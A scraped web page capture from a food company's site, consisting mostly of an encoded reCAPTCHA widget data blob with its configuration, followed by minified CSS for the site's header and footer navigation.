eRTDhQPDvMOiF0/[base64]/[base64]/CvQzDs08rF8KofBDDnMKFwrlgw5gyWMKbwrLCh2vDssOZBm7CnV4EKMKXc8K2OEPCnTHCj2PDoHtpf8KLwpjDlztCPF5MWDBKUi9CwpdmHirDtVTCscKFw6nClG4wbkfDvzs8O03CucOOw4QBcsKreXtNwrxnNFh8w57DmMOpw6TCvg8owqRrUBdEwoFew6/[base64]/[base64]/DlMOYVcO+FsO/bcK7TMKwwoMKYcOwJWkmSsOGw6jCpcOYw6HCnMKEw4HCqsO1BRd2MRLCgMKuLTNRXiMSYxtkw5rCl8KNRSrCtsOwMmnCqnhKwow9wqvCqsK1w6FbBMOhw6BRUhzCt8Ohw7VELzXDu3g3w5LCqsO1w6XClxrDij/Do8KAwpIWw4wFYQQVw5PCvBXCgMKzwqUIw6vCh8OvWsOGwopVwr5twqrDsTXDtcKbLXbDosKJw5bDv8OgdMKEw55qwpgubEw9FTNbWWXCj1x/wpZkw4rDnsK8w43Dj8OON8Oywp5XbsKsfsK2w4zCkkQtOwbCjV/DmU7DucKiw4jDjMODwrl+wpkBdEfDuiTCqQjCvA/DoMKcw6hVF8OrwpRCdMOSL8K2LsKCw7rCmsKywpxKwpZswoXDnhkgw6IZwrLDtSF/fsOnRMOew6bDncObBD05wq7Cmj1MYE5ePDXDt8KuVcKnPDE+R8OhecKBwrHDu8OIw4nDmMOuYU/CgcOyc8OEw4rDp8KxV2nDsEAsw6jDrsKvZivCk8OMwqLDlG/Cu8OFacOqfcKmcMK8w6/CnsOmKMOkwpR+woECfcKzw7xlwopLeHBlw6Vdw6nCicKLwrwxwpPDsMO/wrlkwoPDglnDssKMwqLDsUpKa8KKw73CkwMYw6hiMsORw5UTQsKMJzFrw5o6e8KzMg4Cw7Y1w6NywrF9UTp5MD/[base64]/w7fDoBMow6rCgQPCv8Odw6ZcWQE/WMKIDUHDgcKewqMfRzDCj1gpwp/DisKsfcOdYSnDlSExw6I+wqo4KcOvA8Oxw6bCjsOlwoF8Ww5hfnjDrhXDvgPDicOrw5k7YMO5wpnDvV0mJ13DnHvDnMOIw7fDl28fw7vClcKHG8OgKRh7wrHCuDsZwpZiU8OlwrnCrmnCvsKtwpNeO8Odw5XDhQ/DnwvCm8K7IQg6wrgfGzRdWsOEw64sPz/[base64]/CrCA2XiDChFXCvRsAw7LDpXPCoA4jaVXDjWI7wpvChcOaw7PDqwQQw7jDjcOIw5DCmCs8AcKNwoAWwqtSOcKcOiDCo8KoOcKhTE/DjcKnwrMgwrQuKMKvwpbCjSwMw4rDpMOLNXvCnykhw4NMw6bCo8O+w5QYw5nCoHgiwpgiw4s1MULCjMOIVsOkOsOJHcK9UcKOJ1tSYip2bVvDucK/[base64]/Ctx4GwpkqfE7DunoAw58yPGfCssKgTzNwVnnDscO6bn7CgznCvwF7Wy9xwqHDvT7DiGxdwojDtR81wogjwr0qN8K0w51pKGnDqcKaw4FIDwY1OcO3w7bCq34LLT3DnxHCr8Kewph0w6PDvAjDhcOWBMO/wqnChcK6wqFbw4YBw4zDg8OHwoNpwrttwojCm8ODIcODWsKtU2UiKcO8w4bCtMOTN8Ovw6bCj1/[base64]/CkTUuwowAw5LCnirCmsKPEcK8wpHDncKEwoPCvHjDnMOiwoluBmDDqMKBwp/DpQtRw5YWFhzDhgJ/asORw4TDs11Bwrh3Hk3CvcKBQmZyR2EEw47CvsO8BlnDq3Qgw65/w5DDjsOLQ8K1dcOGw7JVw7F+MMK4wrrCtcKdSA3Dk2LDqh8zwp7Cmz9SFMK4VX9lM1BIwrTCuMKrejRcQxrCscKrwpFLw63CgcO7X8KGbcKCw7HCphxsDl/DrwYUwoUyw53CjMOeWShPwr3CsE9jw4TDv8O/[base64]/wpoXwrBuw7zDkDvDpcK5w7BJwpZ4w4lxw4VVesK1SnnCo8OBwoTDgMOqAsKZw7DDnWchYsOGVCzDuUF3BMKBGMORwqIFRXxOwoJtwrjCjMOcbFTDnsK5CsOXLMOIwofCgwFXe8KwwrMoOnbCpDXCjA/DtcK9wqdlBVjClMKLwp7DlRZoUsOdw4fDkMK0YEPDk8OTwpYdI2hnw4czw67Di8O+YsOSwpbCvcKhw4BJwqlBw6Ysw4bDvsKBc8OIVEbCvcKQTGozE3HDoy1tMnrCs8KUEsKqwrsFwo8ow6JRw4HDtsKKw6Q8wqvChcK3w5x/w6nCrsOewoZ/KcOOJcOlQMOrF19mNEfCrcOPFcKSw7HDjMKJw7fCll08wqLCn0Yra1nCu2vCh3LCkMOgB0zCosK+SgRAw5rDjcKnwrN0D8KMwqM3w6w6wo8OCB41ZcKNwqZ3wo/[base64]/AgTCssOjQ8O1PAd9EzPDnFlywrzDk3daBMKHw7BCwqIJw6UUwo5IV3tkJcOZFsOnw5pQwqp/wrDDgcKhCsKfwqMaKwosWcKbwq5XUVFkSDJkwrfCmMOWTMKrM8KZSBfCuCzCocKeCMKELFp4w7TDrcOSQsOfwp0tH8K2D0rDq8Orw7PCil/CuxpBw4fChMOBwq8Fb0k0EsKRJTLDjB/[base64]/DkRHCsF/[base64]/DqBTCvwfCnMODNC8Pw4Uzw5nDmcKhOVvCuHnDlwc/w7/CqMKyasKbwrs0w6xgwoDCtcOKVcKqJkfCj8KWw77DgATCgUrDksKvw452XMKfQ1MmYsKMGcK4VMKrH0AMNsKWwrh3N2TCtcOdZsOdw5IEwpI/aXNNw7dEwo/[base64]/CvkvCqVfDs8K3w5zDhTJ/w7fDuwxkM8Ohw6/DoDPCoH5qw47CsAI2wofChMKqW8OgVMO7w4/CoVZbXQrDoiV6w75KIhvCkwNNwp3CgMKtP20zwrkfwpZzwqUIw6xqL8OWecOywq1iwpAfQHPCg2YhO8OGwpvCszEPwosxwqLDmcOIAsKmT8OYL2ozwrdgwqbCuMOqQsK5JU57P8OGDzjDokbDgW/DssOxNMObw4dxG8Ovw5/[base64]/wqbDqUDCpRcmEXXCnHdvMsOpw7zCrxPDosK5LTrDrkBGIU8EZcKjQWfCo8O0wpBtwo58w6VTNMKdwrvDr8OLwqPDtFrDmR8/I8K8G8OMElzDlcObfQU2UMO0UHNUQBLDtsO0wpnDl1vDqMK9w6I2w5Y5wpQAwoBmV3zCjMKCC8KWFMKnWcKUWsO6wqUaw7cBUx8wX24Xw5TDkUfDn2RGw7jCm8O3cCUNECDDhsK4WSJBN8KADjrCiMKNHyYOwrtowqvCusOhSA/CpyzDlMKQwojDm8KjfTHCrlPDl03Cs8OVIw3DvzUHBBbClj48w4/[base64]/wrxzwogSQ2PDosO9woLCt3cTaMKIMsKwRsOzXXkRFcK2FcKPwqQ7w6HCrD5BABLDjyIJKcKTKX9UCTUMMUEEAxjCmUjDm2rDmg9dwpkVw6JbVMKqAnYgLcKXw5jCpsOJw53CnVJqw7g1HcKoZcOkb1TDlXBfwq9jC2LDnj7CscOMw7zCrnR/bhbDvT4edcO9wqwBEhxnSGtvS21BI3nCoCnCj8KtBgPDuAzDhkbCiAPDugjDpjvCuRTCjMOFIsKgM2vDnMOFRXotHytfdGLDhVwuQx17NMKKw4fDuMKSbsKVRcKTKMKnQ21UQnJ6w4LDhMOFFnlOw7HDllrCpsOiw73DtmXCvUMAw79GwrIGEMKuwoPChnkpwpXDmG/CncKYCsOLw7QiD8KBVyl6L8KBw6Mmwp/CmAjDvsOtw4fDgcKTwqZNwprClUrDt8KSD8KHw7LCjsO+wrrCpEzCmH1sLhLDqCF1w6M0w53DuBHDvsOvwonDhzsiJcKkw5/DsMKuJsObwr0aw5nDl8Kdw7HDhsO4wqTDvsOaJDQNfxA5w7JxCMOsAcKAezUBe2RtwoHDq8OywpQgwqjDiCBQwoI6wqjDoyvDlwA/wqrDnwbDncKRdHx3RTbCh8K2bMKkwqI9aMKAwq7CuR/CrsKpAMOaAT7Dk1chwp/[base64]/[base64]/DhgplwpEBUcKPKSvCj8OAw5Z0OlRjw5ISw5sGQMONwo8aAnbDkhwWwqhhw64QDWMRw4XDpsONHVPCjT/CqMKuUcKxRMKTEVV9NMK0wpHCj8K5wr55GcKow7lTCgYcYwfDuMKFwq5Gwoo0NcKpw60/DUt4ORrDqzlMworDmsK9w5XCgXt5w5I5RjrCvMKtBltawpvCrcKwVwlpGibDrsOgw7wWw7fCsMKfJWAXwrp0U8OJdMKCHTTDjztMw752w4XDj8KGFcO4UDEUw7/Cg2dOw5vCu8Oyw43ChzoOeyLDk8KLwpM/U0ViD8KnLC1Vw4FZwqIvcmnDhMOAXsOywrZFwrZCwpcBwopRwrw4wrDCtlzCnHl+J8OPBgIpW8OJNcOMJCPCrGklAG9dOz4TJ8K8wpZMw7tYwoDDgMORPsKlK8O6w4fDmsOfSErCk8KZw4vDpl08wqp7w7LDq8KhMsKsPsOZMBV/[base64]/DpBzDjcKbwpF6w7lRw6Vdw6IKb3jCtDfDuGcmw6nChDp+GsOCwrxjwotnCcKDw6HCk8OUOMK4wpfDohnCsifDgSPDpsKSdgtkw6MsXEYuw6PDpHRPCA7CksK8DcKXF2TDkMO4R8OZfMK4ZVvDnSfCiMO4ZFkCfcOQKcKxwrDDtiXDlzcbw7DDqMO/[base64]/CsjDDusKtw5PCsyFHe24QwrbDqkPCvsOdw65Lw5Bpw5vDt8OXwpspaF/CqcKxwoN4woJtwoLDqMK9w6XDhXZ6exVYw4lxBVg+XArDhcK+wqp2UWJHWk4Hwo3CrlHDpUDDhivCqA3DhsKbZRAhw6XDpQlaw5DCmcOkBi3DmcOrXcKuwpBLZsK0w6ZlZhjDol7Djn/Dlmp7wqw7w5srQ8KXw4s6wrx6FDl2w6jCtjfDpEcbw75/Zh3Ci8KUcAIBwqsKd8OJVsOGwqXDmMKLX2FgwpsTwo0oFcOgwogOe8Knw5VxN8K/wrFqOsO7wop8WMOwK8OjXcKCDsOSccOPBiHCvMKQwrtLwr/Doj7Ci2LCusO4woEOW1wvMWrDh8OLwobDjhzCo8KRWcK0RQEDQsKiwr1QDcO5wpAkY8O2wphiY8OeLcO/[base64]/V1rDucK/wqxHd8KywpIYYhp5wp9Xw54JdsOwfTrDrUMXK8OjKg03asKEwpA0w7fDmMKYfz7DgCTDsRzCvcKjF1rChcO8w4fDj37CjMOPwoLDsxlww6XCmcK8ER55w7gQw4MGRzPDs1xJEcKHwqNEwr/Dlg9NwqNmZcODbMKWwqfCqcKxw6fCoDEMwrZRwrvCosOfwrDDl0jDs8OIF8KPwqLCjSBifUwwPjXCjcK3wqU7w4FWwo0EKsKkHMKww5XDv0/CpC43w55tC2/Dh8KCwoF4VmUqfsKHw4g7X8O7bUF9w5I3wq9bIQ3CqsOPw4/[base64]/CtRF7wrQkEMOJwpbDgsK+XMOlw5LCssKow75JTwbDj8KmwpPCrcOdfFPCvF5wwo7DgS4hw57CvnLCuVF4fl9dAMOQOV86W1XCvn/CscO2wqbCr8OzI3TCuG7ClBI6cwrCgsORw5pDw7d9wq9sw6pecQDClFTDu8OyfcOdBcKdag4nwrbChlUnw4bCsHjCscKeScK5e1rDk8ODwrXCjcKHw5AKwpLClcOEwqLDq1dlwrVeD1jDtcKHw6LCkcKWWAkmHXwHwp0EPcKUw5JkfMKOw6vDmcKhwo/[base64]/CliM3MMKWPVjDilMjP0rDssKoNgfCl8Oswp1IwqfCocKqEsOPQDDDtsOuKi9bFF1FZ8OrHHoVw7htHsOaw5zCtlFuBWrCt0PChjIRWcKEwplUXWQRdk/Cg8KTwq8jccOxJMKnaUcXw7sNw67DhDbDpMK9woDDqcK/[base64]/CisOowqsPJcKvbMOqMw/DgMKgwpXDg8KiwqPCrlhSH8Kxwp7DqnMrw67DrsONEcOCw6LCmsKLam1Pw5rCrRkMw6LCoMOsdGs4YcO/[base64]/ChTzDljXDlsKYwprDuXbCvsK3RDVoXwbCvDPCkMOtBMK2WVzCu8KjJk8qXMKNclnCqsK/[base64]/CrsKGByDDsRo2JGzDuAvChkDCq8OEwpM+wpxWLSvDthA+wp/CrcKrw4lqYMKzQxDDiT3DhMOfwp8fcsOtw7l+R8O1wq/[base64]/ChFpPDEg5HifDgsKzwrgOWsOdwo5ow7M5woI2LMK/wrDDjMK0dghOfsOIw4tOwo/CvTpPbcOzWEPCj8OiOcKtfcKEw4tOw4hpAsObJ8KbSsOgw6nDs8KCw4PCqsOrIRDCrMOgwoQgw4LCkXZcwqJrw6vDoxlcwqrCjXtnwq7DmMK/[base64]/wozCocKpSMKjfTMEw4FbP8OmwpLCpSXCnsKPwqHDusKcMAHCmxbDv8O0GcONG2xEIUIKwo3Do8O9wqBawol4wrIXw4hGMXZnNlFewpvClWNtDMOLwprDu8KgQSTCscKPWEgrw79xIsONwrzDtsOww7tRX1oNw59jYsKfNRnDusOAwrUbw5jDn8O/[base64]/Ds8OTw4xowrbCgsKoDlIDQcODwoDCp8KKHMOcwrtLw7oow6FvHMOEw4nCmsO/[base64]/[base64]/CiU7DmsKfw75IHmXDqlDDncKewpwHwq/Cj2TDtxJewp3CngfDhsOKRHh7KzDCoGTDgsOowr7DsMKAfUzDtm/DlMOGEcOCw7bCpxlAw60NI8KEQSJye8Osw4Z9wqTDnzgHYMKmARJ1w7zDsMKnwqfDmMKqwobCusKXw7AoN8KRwoNsw6HCr8KIGx9Vw5DDmcK+wrrCpsK9TsKCw4oIJHJVw4gywrRDfWRuw7p5CcKnwqdRETPDvVx3U2vCqcK/w6TDuMK8w6pxOW/[base64]/CnMO+dGHCn2hnwqzDhsO9wqvDkMORRRLCqnvDlcO5wrQnQj3DjsOuw4TCi8K2KMKsw6F8J27DuiBHJSjCmsOaFTrCvUDDlh8Hwr1RdGTChlgAw7LDjCUUwqTCtsOxw5LCpj7DvsKpwpRMworDscKmw5U1wpJcwovDlRbCl8OPBksTCMKuOSUgMMO/wrXCg8Ocw67CpsKfw6LCjsKvTU7DuMOaw43DkcO3P1EPw59icip/PMONHMORXcKHwp99w5dFNykgw4DDjVF4woADw4XCrxw5wp7CgMO3wo3DvjkDXgxjfgrClMOQKipBwoc4ecOVw5pvesOiA8K6w4rDlw/Dt8OVw6XCgQhrw5jCujTCtsKcTsOsw7nClhZ5w6lIMMOmw4FnLUrCm0trKcOmworDtMOew7TChx94wohkJyjCuQ7CtTbDqcOMbA0Kw73DkcKlw6/DjcKzwq7CpcONKQPCpMK0w7/DuiIIwrnCkGzDn8OxSMOHwpvCgsKmVzzDtU7Ct8KvJsKOwo7Cnmdmw5jCtcOcw5lVHsOUBEnClcOnZHduwp3CjAgfGsKXwoN/PcKvw4IGw4oRw4RHwqAha8Khw7zCscKWwrrDgMKFKULDoGDDqk/Chzd5wq/Cuhp+Z8KJw4NZYsKqBXspHjZ1CsOjwqrDjsKTw5LCjsKEbMOzBGUxEcKHOEkIwonDrsOqw4XCnMOTwqkcw7pBJMKCwrvDshfClXw0w5EOw7QRwqTCpBkLDEk1wp9Yw6/Cm8KjakwFSsOTw6sBMFJ0wr55woMuCm44wpzCrE7DkFRUa8KiahvCnsKmNlxSFUXDpMOMwo/DjhMSCsK5w7zDtjANKV/DmlXDrl8gw4w0EsKyworCtcOOK3wOw7LDsn/DkiR0wooRw4PCtHs1QRgEwo/Co8K3L8KnVRLCpW/[base64]/QAHCtMKqwr/DocOjSDTCtGAeMMK2w6bCmm7Du3zCmCPClcKCKsOow7B2P8KBeTMAPMOrw5jDq8KKwrpeSjvDsMK3w6jCsUbDoh3DkncFOsOyacOLwpPCnsOqwrDDqifCqcKlZMOgJBXDv8OewqVYXibDvB3DqMKPTgdww5x5w6VVwpwRw73DpsOHRMK5wrDDt8O/c088w6V+wqIDT8KFWkF5wqENwo7ClsOPeB9pLMOPwqjCtsOJwrTCiBspH8KZNsKkWg0Rfn7CoHgjw73DjcOXwp7Cm8KAw67DtMK0wp0bwp7DrFAGw7gjMTIYRsKtw63Duj/CiiTCtDR8w6bCqMOBU3fCrjtGclfCuGrCpkAbwpxPw7rDg8KHw6HCrU/DlsKqwqvCq8K0w7doN8OaLcKmDxteAHIgYcKRwpZNw4F8w5kXwqYqwrJ/w6ohw5vDqMOwOTdgw45kQBbDmMKcRMKKw6fCk8OhJ8OpEXrDoDvCkcOgXiHCnsK5wrLCuMOsY8KDa8O5JsKoahnDv8K+cx8swo9vM8OVw6I/[base64]/wrsww5/CqcOYbgLCkCLCn0nCr1RBw7nDi05PbFQWC8OhVsKvw7/Co8OYQcKdwq86d8O8wrvDusOVw7nDvsKyw4TCtSfCn0nCvWdtYw/DsTHDhz7CusOwcsOzdW98G1vCvMKLK0nDtsK9w7fDuMOGXic9wpLClgbDi8Kbwq1Uw7weVcKhEMKEM8KyYCHCgR/ClsOfZ2V5w6EqwodawovCuU4pTRQpGcOKwrJFdA3DnsKGSsKiRMKhw7JswrDCrzHCnhrCuynDpsOWKMKKWylVGCoZWcObT8KjQsK5PzcXw4/CtVnDn8O6ZMKQwr/[base64]/[base64]/CnGoXLcOgPcOwwqBvw5nCjMOaPcKdw6vDiS3CuzHCsWEUWMKnVDQgwovCmx5TRMO0wr3Dj17Duz9WwoNowr8hL2PCqmjDhUjDuk3Du1vDlCHChsObwqA2w5Bzw7bCkH1vwoNFwrnCnyLCh8OCw4jChcONTsKiw757KjItwq/CicOjwoI/w6zCicOMFC7DllPCsBPCg8KhNsOYw4htw5Vrwr5sw6Fbw4QIw77DpsKibMOiwqLDgsK+QsK7aMK5F8K2V8O4worCo3QUw4Yawpgjwo3DrnXDo17CnwTCm1nDiF/DmWk8Ih8qwqDCrUzDlsKlXm0EPiLCssK+UhzCtjPDhhTDpsKTw7DDm8OMc1vDqEwiwqERwqVJwrRhw7h6GcKOEFxPAFHCvcKSw6l/w4MBB8OQw7RUw7nDoirCpMKtb8KYw5bCnsKoG8K3wpTCo8OhWcOWasOVw5HDnsOPwrgvw5gUwrXDu1Inw5bCoVbDs8Klwp5uwpLCjsOIbyzCkcOzU1DDnGXCnsOTDSrCqsOsw5nDngssw7Jfw7RFdsKJUExzQiwDw6tXw6bDthkDccOTVsKxbsOuw6/CnMORWR7DncKqKsKxGcOzw6IZwr5Yw6/ChsOVw5cMwobDosOMw7g0w5zDlBTCow8+w4Zpwo9HwrHDly1jQ8KJw53DrMOrBnAmWcKBw5s9w5zCi1UQwqXDvsOIwpfClMOxwqrCpsKuMMKLwp5BwoQJwr9Gw6/[base64]/Cu0Z1FkM3w4fCgibDhcKjVRE1SsOPHnDCn8ONw5PDtx7DksKgfHlxw6EVwqprQHLCgRbDk8OOwrMIw6bCljPDvwZ+w6HDuAdcJHU+wocNwrXDr8Otw4oRw5lZQcKIdGQecid2U13DpMKHw6sXwpIbw7TChsOnL8KIesKeG0fDv2/DrsOAZgM9Tzxzw6VYNWPDicKAc8Kewq7DgXbCrsKDwpXDpcOSwpbDqQLCtsKuXHzDo8KfwrjDiMKEw7DDg8OlEFTCpXzDpMKXw5PCs8O7HMKKw47DimwsDiUHVsOMeWB8M8OSRMOuURkowpTCh8OBMcKqV0ljwrnDuFAmwrswPMKjwqzCgXsBw6MEPsOyw6DCicOnwo/CvMKzVMObShBWUhnDnsO3wrkxwolvE0YXw4HCt3XDssOrwozCi8OiwoXCr8Owwrs2SMKffAnCm2DDusO/w549FMKhOBLCiyjDgcOXw4XDl8KAWxjCisKBSQPCi1gyd8OtwoXDssKWw7wuOhdmaGvCisKZw798dsKjAE/DisKYcWTCgcO3w7pqZsKqHMKgX8K6JcKNwoR5wovDviItwqAFw5fDvBRYwoTCknsRwoLDh30EIsOXwrh2w5HDllHCgG8RwqPChcOLw7fClcOGw5x/HVVeflzCoDB6UcK3RV3DncOZQzJra8OpwowzKzkfWcO8w7DDsTPDm8O7bsKFU8OBFMKUw6ddXA0lUxgVdSVpwr7CslotDn8Mw6Jow5Amw4HDjmJSTTlFH2XCnsOfw75zewMzDsOhwq/DpgPDl8O/M2zDpBhbHCFNwozCmQ46wqUDeEXChMOJwprCphTCiFrDhXRfw4TDoMK1w6Jnw741a2TCicKFw43CjMO4YcOsXcOowrpgwosuWTvDncObwqXCiSAMXn3Cs8KifcKCw7lJwoPCvE1ZPsO/EMKQbGDCrlUyOUHDvXfDisKgwrkVVcOuasKjw5E5AcKGHsK+w4PCiVzDksOqw5QsP8OtUzdtF8K0w6XDpMK8w6rCvgBdw45+w47Ch0gPaylBw6nCgjvDtVEONjkINgtTwqHDilxfJAoQVMKtw6M/[base64]/FDzCoAfDi8Kzw43DmsOBwrvCq8KzbMKhw7bCpSnDmz/DrVQwwpLCtMK9SMKzIcKQPXNewqYZwrt5RS/CmUpUw47CrHTCkXpWw4XDsxjDjAVSw47DnSZdwqknwq3Cvy7CrxIJw7bCoD5VCnhSVXzDgGI+EMO5D1PCmcObVMKMw4Z+DMK1woHCgMOHw6HCgRTCg0UrPCYcMHcmw67DsjtaXSDCkF5hwoPCn8OXw7lzHMOBwpLCrkYhC8OoHi/Ci1rCmltvwrjCm8KnFh9Hw5rDqSzCvsOSO8OPw5sXwos8w7UHTcOdB8Ksw47DvsKaSQt/w7XCn8KCw6hLKMO/w5/CiF7CjcOAw4RPw4rDtsKRw7DCmcKmw5DCg8Ksw4EJwo/[base64]/[base64]/CpG5PwoUqw6dkKcOBdFVzcMK1LWrDuRpiwqsCwo3DoMO/cMKaOMOZwpN5w6jCtcKKYcKvDsKLQ8K+P3klwp3CgsOcKAXCml7DosKaeUECdAcFAA/[base64]/DjDIPYsKZw5fCncKNHm7CtWvCr8ORwqzCqcKJWcOxw4PChjrDocKAw4Few4IyTDfDkG0Ewr54wp4RC2hLwpfCisKBBsOCbnTDm2IswobDjcOgw6DDol9ow4PDkcKPfsOKdAhzWxzCsGUHS8KWwo/DhxAaEk5CSyDCrhfDrRYVw7c5anzDpBvDhGdcNsOMw6LCgCvDvMO5QWhiwqFkWiV3wrvDpcOow49+woUlw6AcwpPDty9ObRTCrBZ8K8OIRMOgwq/CsGDCvyjCqn0pCsKpwrkrPjzCjsKFwqrChjLCjsKOw4jDj2QpADvChxPDncKtw6JCw4zCrS9OwrzDuRcgw4jDnFE3M8KAG8KYAsKfw4IRw5PCo8OZPmHDoS/DvwjDj2rDuUrDv0zCmxHDr8KtHsKWZcKcEsKcB0PCv1wawqjCukR1MFs6cwrDjX7DtRTClcKhF0tkwp4vwqx3w7LDg8KfVBsTw77Ci8KzwqTDhsK7w6rDisK9VVzCnCUcWMK/wq3DgH9Vwr5FY0rCkgdgwqXCl8KqekrCrsKNRMKDw5zDvyhLO8OOw6fDugpALcKJw4wmw6UTw4rDvzXCtB8pGMKCw4d7w4sQw5AeWMKzXTzDkMKVw7AxTMO2bMKML1TCqcKsLh94wroHw5fCnsK+BTPCj8OrTMO2asKJJ8O2csKdKcOZwo/CvQ5Fwo84ZcKra8Okw5d3w6t+RMKsbMKEc8OQBMKgw6l6K3vCrwbDk8OJwp7Ct8Otc8KFwqDDoMKKw753McK8IsO+w7Q/wrtzw7xTwqt+w5HDp8O5w4LDm09Xb8KKCMK/w65dworClsKew5MQVTtDw4TDnkh/IQTCjCEiO8KIw7kRwr/CmB4xwpvCvy3Di8Odw4nDp8KWw5zClsKNwqZyE8KrOynCisOmO8KzJsKgwrgkwpPDmE4Yw7XCkipXwpzDkmMlIxfDnhfDsMK/wq7DjMOrwoRhEjUOw7TCosK7V8Kww5tHwr/DqsOtw7/DkcKAN8Oiw5PDjkc4w6RfdSUEw4k8dsOFWQBzw7NrwqPCvmM0w7vCgsKBIA46RSvDkyzCm8O9w4bClsKjwpRgL3FowqPDkCTCvcKIdSFWwoHCgMK/[base64]/Dv3XCm8OOw6Fvwq5iw68gSiLDkcOJw5nDocO5w5bCgHfDk8Kbw6ZDPTNqwpY+w5wsSRnCh8O5w7Yow4l/[base64]/w7BUwoXCqHDCosOAwrESRsKMeGh8w4fCgcKiXMKEYEFzUcOvw5FlXsK/YcK7wrMENDQzYsO6BcKhwpN8DsO4VMOnw4B3w5XDgg3DscOGw5HClEjDtsOhB3rCoMKnTsKLG8O/wovCnwR0D8KOwprDh8KJGsOvwqMSwofClhR+w5kYdsK3wrvCk8OxYsO8RHvCmX4TbBx3djvDgTjCmsKyJ3oWwqTCkFQowqXCq8Kmw5nCvcONGU7CpTPDtg/Dt3VZO8OCIw8hwrPCosO3DsOYEFUOR8K7w74aw5nDnMOydcKuV0vDgxDCusKLFsOxR8K7w7AXwrrCui04AMK5w6IUw4NCwqlDw5B8w6gJwqHDicK0WDLDr0p9Vw/DklbDmDobVWAqw4kvw7TDsMOCwq4gdsKDN1VULcOVCsKaVMKhwp5uwpgKTMONUB5kwpPCjsKawpfDvBQJQlnCs0Fbe8KfNW/Cr2/[base64]/NEvCosKyEsKmCsKvwrhQZ8K7OMKjwq4EKA14Hg9mwofDrHnCo3EDFcOfc2/DjcKtHU3Cr8K+DsOgw5RJWE/[base64]/DmkXDplUjwqFIwqFTw5DCjj/DtjbCmsOna2TCsCjDr8KcZcOfCwkMSFDDmU1tw5bCmMKnwrnCi8Oawp/[base64]/wrDCtcORwplvwpgbwoLDp3Y/dj7DrMKkQsK5w6sdVcOrAMOh\x22],null,[\x22conf\x22,null,\x226LdVgNUpAAAAANpV4nVFeuILR4OtLI4WuwygidrT\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,532],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://sltfoods.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22dZLAd2oJE9sWXS4gSUS7ye5Mc1awbyK4qE4/vHI97gI\\u003d\x22,1,0,null,1,1770140069440,0,0,[69,201,21,203],null,[58],\x22RC--YXY9rqUyeTKqw\x22,null,null,null,null,null,\x220dAFcWeA4prW-OVlpykAdmOKXJHyH8dU62o97z-PNJCeAn0dUPIKu9vLb2SB9q5ugJ4YjWWClSHBSAuP5X0FaDnOs2eQOVcwZSRw\x22,1770222869546]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://sltfoods.com/wp-content/themes/sltfood/css/header.css
body_size: 704
content:
.customNavbar{background-color:var(--white)!important;padding:.7rem 4rem 0.7rem!important}.navbar-toggler{color:var(--black);font-size:2rem!important}.customNavbar .navbar-collapse{flex-grow:initial}.headerIcons{position:absolute;top:0;right:3.5rem;background-color:var(--blue)}.headerIcons .requestBtn{background-color:var(--orange)}.headerIcons .requestBtn a:hover{color:var(--blue)!important}.customNavbar .nav-link{font-size:1rem;line-height:1.5rem;font-weight:600;color:var(--black);padding:.5rem 1.5rem!important;font-family:"montserratlight"}.nav-link.active,.active{font-family:"montserratbold"!important}.navbar-nav{align-items:center!important}.nav-item .nav-link:hover{color:var(--green43F)!important}.navbar-nav .nav-item{width:6.875rem;display:flex;justify-content:center;align-items:center}.requestBtn{width:12.187rem;height:3.5rem;padding:.5rem;border-radius:2.5rem;background-color:var(--bluEE2)}.searchBarbtn{display:flex;gap:2rem}.leafIcon{position:absolute;top:-.5rem;left:50%}@media screen and (max-width:991px){.navbar-nav{align-items:start!important}.navbar-collapse{position:fixed;right:-600px;height:100%;top:0;background-color:#fff;bottom:0;width:50%;transition:0.5s ease-in;display:block;margin-top:0;z-index:-1}.swipenavbar{position:fixed;right:0;height:100%;top:0rem;background-color:var(--white);bottom:0;width:50%;transition:0.5s ease-in;display:block;-webkit-box-shadow:-3px 9px 18px -10px rgb(0 0 0 / .41);-moz-box-shadow:-3px 9px 18px -10px rgb(0 0 0 / .41);box-shadow:-3px 9px 18px -10px rgb(0 0 0 / .41);border:unset;margin-top:0;z-index:-1}#mega-menu-wrap-main-menu{max-height:80%!important;overflow-y:scroll!important;overflow-x:hidden!important}.customNavbar .nav-link{font-size:1.25rem;padding:1.25rem 2.5rem!important}}@media screen and (max-width:576px){.navbar-collapse,.swipenavbar{width:100%}}

--- FILE ---
content_type: text/css
request_url: https://sltfoods.com/wp-content/themes/sltfood/css/footer.css
body_size: 796
content:
.footerContainer{margin:0 auto;max-width:1640px;width:100%;padding:0rem}footer{margin-top:3rem}.footerTitle{font-size:1rem;line-height:normal;font-weight:600;color:var(--black3232);font-family:"montserratregular"}footer .footerLink li a{text-decoration:none;list-style-type:none}footer .footerLink li a:hover{color:var(--green43F)}footer .footerLink li a{font-size:1rem;line-height:2rem;font-weight:600;color:var(--black4E4E);padding:0;list-style-type:none;margin-bottom:.5rem;font-family:"montserratlight"}footer .footerLink li{margin-bottom:.5rem}footer .address{font-size:1rem;line-height:1.5rem;font-weight:700;margin-top:1.5rem;padding-right:3rem;color:#333232;font-family:"montserratlight"}footer .address span{font-size:1.25rem;line-height:1.75rem;font-weight:700;color:var(--black3232);margin-bottom:1rem}footer .footerIcon a{display:block;font-size:1rem;line-height:1.5rem;font-weight:700;color:var(--black3232);margin-top:.25rem}.footerSitemap h1{font-size:1.5rem;font-weight:700;color:var(--black3232);margin-bottom:.5rem}.footerSitemap div{width:100%;height:18rem}.topBtn{position:fixed;bottom:1rem;right:2rem;height:2.5rem;width:2.5rem!important;border-radius:50%;background-color:var(--green43F);border:1px solid var(--blue);z-index:9999}.topBtn:hover{background-color:var(--bluEE2);color:var(--black3232);transition:0.4s}.newsletterBox span{font-weight:500}.paymentImg{margin-top:.65rem;margin-bottom:1rem}footer .socialMediaLink{display:flex;align-items:center;justify-content:start;gap:1rem;margin-bottom:0}footer .socialMediaLink a img{height:1.8rem;width:1.8rem}.copyrightText{font-size:1.125rem;line-height:1.5rem;font-weight:600;color:#656565;margin-bottom:0rem;padding-bottom:1.5rem;text-align:center;font-family:"open_sansregular"}.newsletterBox i{position:absolute;top:0;right:0;background-color:var(--bluEE2);color:var(--white);padding:.7rem 0rem;width:2.5rem;height:2.5rem;font-size:1rem;border-radius:0 